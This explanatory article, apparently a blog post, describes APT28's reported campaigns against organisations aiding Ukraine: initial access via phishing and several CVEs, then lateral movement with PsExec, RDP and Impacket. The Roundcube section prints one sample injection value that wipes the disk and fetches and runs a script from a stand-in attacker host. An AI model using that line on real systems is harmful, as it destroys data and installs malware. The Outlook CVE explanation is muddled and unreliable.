At present, APT28 has become one of the most feared names in cyber espionage. It is claimed to be a state-sponsored cyber hacking group operated by the 85th unit (Military Unit 26165) of Russia’s military intelligence agency GRU. APT28; also known as Fancy Bear, BlueDelta, or Forest Blizzard. This group has been accused of cyberattacks on politically and militarily strategic systems to steal information. It is believed that attacking the important digital infrastructures of NATO member countries, one of Russia’s main adversaries is the main objective of this group. APT28 has been blamed for cyberattacks on the German Parliament, the Norwegian Parliament, French television channel TV5Monde, the White House, NATO, Democratic National Committee, Organization for Security and Co-operation in Europe (OSCE), and the election campaign of French presidential candidate Emmanuel Macron.
Now let’s come to some technical matters; We are going to discuss how they stole information from organizations assisting Ukraine. Firstly, how did they gain Initial Access? According to CERT and Microsoft reports, this stage of hacking was accomplished based on some basics. For example, brute-force attack where login is attempted by guessing the password. By sending fake emails or links to insert credentials or malware into the system, which is known as Spear-phishing. Creating fake login pages of government agencies or popular email services to steal information, through Credential Harvesting initial access is gained.

Besides, the use of some exploits has been observed based on vulnerabilities in the system. For example: Microsoft Outlook Elevation of Privilege Vulnerability (CVE-2023–23397); in this vulnerability, the attacker can read and edit the system’s storage where incidents of stealing classified government documents occurred. This happens because the software running in this service does not verify the legality of received input or verifies it incorrectly, as a result the data sent by the user is not authenticated for safe and proper processing, thus hackers ran various queries and stole important information. The important components running in this service are shown in the image.
From Roundcube’s CVE-2020–12641 vulnerability, hackers could input anything into the system. Roundcube Webmail is a webmail application through which emails can be sent and received via browser. It has a file named rcube_image.php whose job is to handle images attached with emails. This file has two configuration settings:
im_convert_path → path of ImageMagick’s convert command im_identify_path → path of ImageMagick’s identify command
Roundcube takes the location of these commands from the configuration file and uses them for image processing. If Roundcube does not properly validate these path input values, then the attacker can insert various shell commands in that field. For example:
rm -rf / or; curl http://attacker/malware.sh | sh
Here, the attacker can run their own code on the server. This is a command injection vulnerability, through which hackers can directly execute commands on the server.
Suppose you downloaded a zip file from the internet. You saw that there is a file in .jpg format. So you opened the file. That’s it… this zip file contained a malware folder! By creating a folder with the same name as the image file and placing malicious code inside it, the user gets confused. Here, when the user tries to open the image file from WinRAR 6.22, due to the vulnerability of WinRAR, it gets confused and executes both the image and folder at the same time. This event is called filename ambiguity exploitation, where having the same name for the file and folder confuses the user and the software cannot determine which one to access. This vulnerability existed in versions of the unzipping software WinRAR prior to 6.23. It is identified as WinRAR Vulnerability (CVE-2023–38831). APT28 has been accused of exploiting this vulnerability to execute malicious files.
Everything discussed so far is what hackers do to gain initial access to the system. After initial access, some post-access activities are performed to investigate Active Directory and create a map, which is known as Post-Exploitation. At this stage, it is claimed that they identified administrative persons of the organization and stole information by mapping their network. An important step of post-exploitation is lateral movement.
By analyzing logs, it is said that full access to the system was taken using PsExec, Remote Desktop Protocol (RDP), and the Impacket toolkit. Let’s explain a bit about these topics. PsExec is used to execute commands from one computer to another via remote access. In this case, there is no graphical access. PsExec provides command line access. Since all user data can be accessed and executed through CLI, RDP can be enabled via PsExec and GUI permission can be enabled to fully take control of a computer. Here RDP — Remote Desktop Protocol is a protocol developed by Microsoft to take graphical remote access. Long story short; APT28 started RDP sessions using brute-force and credential reuse. Then using toolkits like Impacket, they used tools like WMI, SMBExec, secretsdump.py to perform lateral movement and credential dumping. CERT-UA, Microsoft, and NATO reports have mentioned that using Impacket’s dcomexec.py, they performed AD (Active Directory) enumeration and command execution.
Basically, since Western countries supported Ukraine’s regional defense by providing aid, they attacked the logistics agencies and tech companies through which the aid was delivered. The agencies said, “This group also targeted IP cameras located at Ukraine’s border crossing points, so that the aid shipments can be monitored and tracked.